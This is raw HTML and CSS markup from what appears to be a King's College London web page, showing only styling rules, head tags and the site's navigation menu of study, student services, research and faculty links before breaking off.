.gZbpxg .nav-child-a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:2.5rem;padding-left:1rem;color:#0a2d50;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gZbpxg .nav-child-a:hover{color:#3b5773;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0{display:block;padding:0;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 > h1{padding:1.5rem 1rem;margin:0;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 #sub-nav-toggle{position:relative;height:3rem;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem;border:none;background-color:transparent;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 #sub-nav-toggle:after{width:2rem;height:2rem;position:absolute;right:1rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;background-color:#0a2d50;color:#ffffff;font-family:'kcl-icons' !important;font-size:1.11111111111111rem;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;content:'\e900';}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 #sub-nav-toggle.expanded:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .sub-nav-container{display:none;width:100%;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .sub-nav-container.expanded{display:block;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .sub-nav-text{color:#5a6369;font-size:1.0rem;font-family:KingsBureauGrotFiveOne,sans-serif;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-parent-li{padding:0 1rem;border-top:3px solid #dce3e6;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-parent-a{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:#5a6369;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-parent-a:after{width:2rem;height:2rem;position:absolute;right:0;top:0.5rem;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#0a2d50;font-family:'kcl-icons' !important;font-size:1.11111111111111rem;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-parent-a.collapsed:after{content:'\e900';}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-parent-a.expanded:after{content:'\e900';-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
@media screen and (min-width:768px){.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 > h1{padding:1.5rem;}.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 #sub-nav-toggle{padding:0 1.5rem;}.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 #sub-nav-toggle:after{right:1.5rem;}.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-parent-li{padding:0 1.5rem;}}/*!sc*/
data-styled.g52[id="SubNavMobilestyled__SubNavMobileStyled-sc-1xll37g-0"]{content:"gZbpxg,"}/*!sc*/
.korgaJ{padding:4rem 0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;background-color:#4c555a;}/*!sc*/
.korgaJ address{font-size:1.0rem;font-style:normal;line-height:1.8;white-space:pre;}/*!sc*/
.korgaJ .footer-column{margin-bottom:2.5rem;}/*!sc*/
.korgaJ .footer-mobile-number{margin-bottom:0.75rem;}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div{width:100%;padding-left:0.5rem;padding-right:0.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:#ffffff;}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div .column-title{width:100%;padding-bottom:1rem;margin-bottom:1rem;border-bottom:3px solid #8b9296;font-family:KingsBureauGrotFiveOne,sans-serif;font-weight:400;color:#ffffff;}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div a,.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div span{padding:0.5rem 0;display:inline-block;color:white;font-size:1.125rem;}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div a{padding:1rem 0;font-size:1.0rem;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div a:hover{color:#cdd7dc;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media screen and (min-width:768px){.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div{width:16.66667%;min-width:192px;padding-left:0.75rem;padding-right:0.75rem;}.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div a{padding:0.5rem 0;}}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > .Logostyled__LogoStyled-sc-ihdj0q-0{margin-top:4rem;margin-bottom:2rem;}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > .Logostyled__LogoStyled-sc-ihdj0q-0 img{max-width:480px;margin:auto;}/*!sc*/
@media screen and (min-width:768px){.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > .Logostyled__LogoStyled-sc-ihdj0q-0{margin:0;}}/*!sc*/
data-styled.g54[id="FooterMainstyled__FooterMainStyled-sc-9qa4f1-0"]{content:"korgaJ,"}/*!sc*/
.jvWAxc{padding:0.75rem;background-color:#4c555a;}/*!sc*/
.jvWAxc .Containerstyled__ContainerStyled-sc-1vp98b6-0 a{width:100%;padding:1rem 0;margin-right:1.5rem;color:#ffffff;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jvWAxc .Containerstyled__ContainerStyled-sc-1vp98b6-0 a:hover{color:#dce3e6;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media screen and (min-width:1024px){.jvWAxc .Containerstyled__ContainerStyled-sc-1vp98b6-0{padding:0 1.5rem;}}/*!sc*/
@media screen and (min-width:768px){.jvWAxc .Containerstyled__ContainerStyled-sc-1vp98b6-0 a{width:auto;}}/*!sc*/
data-styled.g55[id="FooterBottomstyled__FooterBottomStyled-sc-107msnq-0"]{content:"jvWAxc,"}/*!sc*/
.hMgEfX{background-color:#0a2d50;color:#ffffff;}/*!sc*/
.hMgEfX .Headingstyled__DynamicHeading-sc-1544wc-0{color:inherit;margin-right:1.5rem;}/*!sc*/
.hMgEfX .wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:136px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hMgEfX .links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.hMgEfX .link{color:inherit;-webkit-text-decoration:none;text-decoration:none;height:2.5rem;width:2.5rem;border:0.125rem solid rgba(255,255,255,0.4);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-radius:50%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.125rem;margin-right:1rem;}/*!sc*/
.hMgEfX .link:hover{color:#0a2d50;background-color:#ffffff;border:0.125rem solid #ffffff;}/*!sc*/
@media screen and (min-width:768px){.hMgEfX .wrapper{height:6rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:left;-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left;}.hMgEfX .Headingstyled__DynamicHeading-sc-1544wc-0{margin-bottom:0;}.hMgEfX .link{font-size:1.25rem;height:3rem;width:3rem;}}/*!sc*/
data-styled.g56[id="FooterSocialMedia__FooterSocialMediaStyled-sc-1o8y4mm-0"]{content:"hMgEfX,"}/*!sc*/
.jIQZVw{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:2rem;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;}/*!sc*/
.jIQZVw .link-container{width:100%;}/*!sc*/
.jIQZVw a{font-family:KingsBureauGrotThreeSeven,sans-serif;font-size:1.125rem;color:#0a2d50;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jIQZVw a:hover{color:#3b5773;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g65[id="PeopleListstyled__PeopleListStyled-sc-2vzg3u-0"]{content:"jIQZVw,"}/*!sc*/
.fwLeQM{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:2rem;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.fwLeQM img{border-radius:50%;}/*!sc*/
.fwLeQM a{color:#0a2d50;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.fwLeQM a:hover{color:#3b5773;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fwLeQM .name{margin-bottom:0;}/*!sc*/
.fwLeQM .title{margin-bottom:0;}/*!sc*/
.fwLeQM .heading{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:0.25rem;}/*!sc*/
.fwLeQM img{max-width:160px;max-height:160px;}/*!sc*/
.fwLeQM .heading{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.fwLeQM a{font-size:1.25rem;}/*!sc*/
.fwLeQM .Headingstyled__DynamicHeading-sc-1544wc-0{margin-bottom:0.5rem;}/*!sc*/
data-styled.g66[id="PeopleListItemstyled__PeopleListItemStyled-sc-1grf29w-0"]{content:"fwLeQM,"}/*!sc*/
.jgrGvr{width:100%;}/*!sc*/
.jgrGvr .item-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:2rem;}/*!sc*/
.jgrGvr .item-container--item{width:100%;}/*!sc*/
.jgrGvr .item-container--item::after{content:'';display:block;width:100%;height:3px;margin:1rem 0 0 0;background-color:#dce3e6;}/*!sc*/
.jgrGvr .item-container--item:last-child::after{display:none;}/*!sc*/
data-styled.g227[id="LazyLoadListingstyled__LazyLoadListingStyled-sc-11uzr4z-0"]{content:"jgrGvr,"}/*!sc*/
.kCnCve .initiatives{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;gap:0.75rem;}/*!sc*/
.kCnCve .initiative{max-width:49%;min-width:49%;}/*!sc*/
.kCnCve .general-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;gap:1rem;height:100%;margin-bottom:2rem;}/*!sc*/
.kCnCve .general-info--inner{width:48%;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;background-color:#edf1f2;}/*!sc*/
.kCnCve .list-link{color:#0a2d50;font-family:KingsBureauGrotFiveOne,sans-serif;font-weight:400;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kCnCve .list-link:hover{color:#3b5773;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kCnCve .list-link:visited{color:#0a2d50;}/*!sc*/
.kCnCve .section-break{margin-bottom:1.5rem;border-bottom:3px solid #edf1f2;padding-bottom:0;}/*!sc*/
.kCnCve .spacing-bottom{margin-bottom:1.5rem;}/*!sc*/
.kCnCve .image-spacing-bottom{margin-bottom:2rem;}/*!sc*/
.kCnCve .YouTubeVideostyled__YouTubeVideoStyled-sc-el2nym-0{margin-bottom:2rem;}/*!sc*/
.kCnCve .keyline{display:block;width:100%;height:3px;margin:1.5rem 0 1.25rem 0;background-color:#dce3e6;}/*!sc*/
.kCnCve .keyline--thin{height:3px;margin:1rem 0 1.25rem 0;}/*!sc*/
.kCnCve .keyline--thick{height:0.25rem;margin:0 0 1.5rem 0;}/*!sc*/
@media screen and (min-width:768px){.kCnCve .Richtextstyled__RichtextStyled-sc-1kvg2vc-0{margin-bottom:3.5rem;}.kCnCve .spacing-bottom{margin-bottom:3.5rem;}}/*!sc*/
@media screen and (max-width:768px){.kCnCve .initiative{max-width:100%;min-width:100%;}.kCnCve .general-info--inner{width:100%;}}/*!sc*/
data-styled.g231[id="ContentComposerstyled__ContentComposerStyled-sc-nc8htl-0"]{content:"kCnCve,"}/*!sc*/
.jtAWOS h3{margin-bottom:0.75rem;}/*!sc*/
.jtAWOS ul{padding-left:0;margin-bottom:0;font-size:1.125rem;line-height:1.1;}/*!sc*/
.jtAWOS li{margin-bottom:0.75rem;}/*!sc*/
.jtAWOS li:last-of-type{margin-bottom:0;}/*!sc*/
.jtAWOS li:after{display:none;}/*!sc*/
.jtAWOS a{color:#0a2d50;font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:400;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jtAWOS a:hover{color:#3b5773;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jtAWOS a:visited{color:#0a2d50;}/*!sc*/
data-styled.g273[id="DepartmentsListstyled__DepartmentsListStyled-sc-go0pwy-0"]{content:"jtAWOS,"}/*!sc*/
.kjMCDw .event-details{background-color:#edf1f2;padding:1.5rem;margin-bottom:1.5rem;}/*!sc*/
data-styled.g341[id="PastEventPagestyled__PastEventPageStyled-sc-b0wy4e-0"]{content:"kjMCDw,"}/*!sc*/
</style><meta property="og:type" content="website"/><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Wix+Madefor+Display:wght@400;700&display=swap" rel="stylesheet"><meta name="generator" content="Contensis" /></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5RSV5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="root"> <div data-testid="Layout" class="Layoutstyled__LayoutStyled-sc-15and8u-0"><a class="SkipNavstyled__SkipNavStyled-sc-mgg415-0 EzpYq" href="#main-content">Skip to main content</a><header class="HeaderStyled-sc-1947hrm-0 fabMEN"><div class="Navigationstyled__NavigationStyled-sc-15mhzms-0 fSgmX"><div class="NavMobilestyled__NavMobileStyled-sc-1wz55ya-0 hkDkPc"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><div class="Logostyled__LogoStyled-sc-ihdj0q-0 hvOvDU"><img src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/img/kcl-logo.svg?5bb1569efb406aadca16a184977b0ee2&amp;f=webp" alt="Back to King&#x27;s College London homepage" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ"/></div><div class="top-bar"><button class="" id="nav-toggle" name="navigation toggle" aria-expanded="false"><span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Opens navigation menu</span><span class="icon-bar first "></span><span class="icon-bar middle "></span><span class="icon-bar last "></span></button></div><div class="nav-container "><nav><ul class="NavComponentstyled__NavComponentStyled-sc-l2og7h-0 fpdkti nav-parent-ul nav-unnamed"><li class="nav-parent-li"><a class="nav-parent-a collapsed " href="/study/home" id="bfbe9934-616e-421f-a7f4-63d386c4784a" aria-expanded="false" aria-label="">Study<i class="Iconstyled__IconStyled-sc-1y8i1f9-0 fqQzMC down-caret" aria-hidden="true"></i><span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation category. Contains links. Press enter key to expand.</span></a><ul class="nav-child-ul " id="nav-submenu-bfbe9934-616e-421f-a7f4-63d386c4784a"><li class="nav-child-li"><a class="nav-child-a" href="/study/home" aria-label="">Study<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/study/undergraduate">Undergraduate<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/study/postgraduate-taught">Postgraduate taught<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/study/postgraduate-research">Postgraduate Research<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/professional-education">Professional Education<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/study/ciel">International Education &amp; Languages<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/study/international">International<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kcl.ac.uk/study-legacy/abroad">Study Abroad<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/international-foundation">International Foundation<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/language-centre">Language Centre<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kcl.ac.uk/summer">Summer and Winter Programmes<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kcl.ac.uk/accommodation">Accommodation<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/study/social-mobility">Social Mobility<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/visit">Visit King&#x27;s<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li></ul></li><li class="nav-parent-li"><a class="nav-parent-a collapsed " href="/campuslife" id="b7ba7108-f1eb-4490-af1b-23def95c63cc" aria-expanded="false" aria-label="">Student Services<i class="Iconstyled__IconStyled-sc-1y8i1f9-0 fqQzMC down-caret" aria-hidden="true"></i><span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation category. Contains links. Press enter key to expand.</span></a><ul class="nav-child-ul " id="nav-submenu-b7ba7108-f1eb-4490-af1b-23def95c63cc"><li class="nav-child-li"><a class="nav-child-a" href="/campuslife" aria-label="">Student Services<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://self-service.kcl.ac.uk/article/KA-01913/en-us">Academic Calendar<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://kcl.ac.uk/sport">King’s Sport<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/library">Libraries &amp; Collections<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kclsu.org">Student&#x27;s Union<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/careers">Careers<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/language-centre">Language Centre<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/it">King’s IT<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://self-service.kcl.ac.uk/">Student Services Online<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/student-life/wellbeing">Mental health and wellbeing<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kcl.ac.uk/students/news">Student news<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Student Services. Press escape key to return to main menu</span></a></li></ul></li><li class="nav-parent-li"><a class="nav-parent-a collapsed " href="/research" id="36fd05c8-4c24-42e2-abcf-5125fd505e2d" aria-expanded="false" aria-label="">Research &amp; Innovation<i class="Iconstyled__IconStyled-sc-1y8i1f9-0 fqQzMC down-caret" aria-hidden="true"></i><span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation category. Contains links. Press enter key to expand.</span></a><ul class="nav-child-ul " id="nav-submenu-36fd05c8-4c24-42e2-abcf-5125fd505e2d"><li class="nav-child-li"><a class="nav-child-a" href="/research" aria-label="">Research &amp; Innovation<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/research/explore">Explore<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/research/impact">Impact<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/research/research-environment">Research Environment<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/research/funding">Funding<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/research/facilities">Facilities<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/research/work-with-kings">Collaborate with King&#x27;s<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kingshealthpartners.org/">King&#x27;s Health Partners<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/doctoralcollege">King&#x27;s Doctoral College<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Research &amp; Innovation. Press escape key to return to main menu</span></a></li></ul></li><li class="nav-parent-li"><a class="nav-parent-a collapsed " href="/faculties-departments" id="65fa36c4-354c-43ac-8cf0-7f24331ce7fe" aria-expanded="false" aria-label="">Our faculties<i class="Iconstyled__IconStyled-sc-1y8i1f9-0 fqQzMC down-caret" aria-hidden="true"></i><span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation category. Contains links. Press enter key to expand.</span></a><ul class="nav-child-ul " id="nav-submenu-65fa36c4-354c-43ac-8cf0-7f24331ce7fe"><li class="nav-child-li"><a class="nav-child-a" href="/faculties-departments" aria-label="">Our faculties<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/artshums">Arts &amp; Humanities<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/law">Law<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/nmpc">Nursing, Midwifery &amp; Palliative Care<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/business">Business<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/lsm">Life Sciences &amp; Medicine<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/ioppn">Psychiatry, Psychology &amp; Neuroscience<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/nmes">Natural, Mathematical &amp; Engineering Sciences<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/dentistry">Dentistry, Oral &amp; Craniofacial Sciences<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/sspp">Social Sciences &amp; Public Policy<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Our faculties. Press escape key to return to main menu</span></a></li></ul></li><li class="nav-parent-li"><a class="nav-parent-a collapsed " href="/about" id="9cde7764-7c42-441d-babb-270b82e2b077" aria-expanded="false" aria-label="">About<i class="Iconstyled__IconStyled-sc-1y8i1f9-0 fqQzMC down-caret" 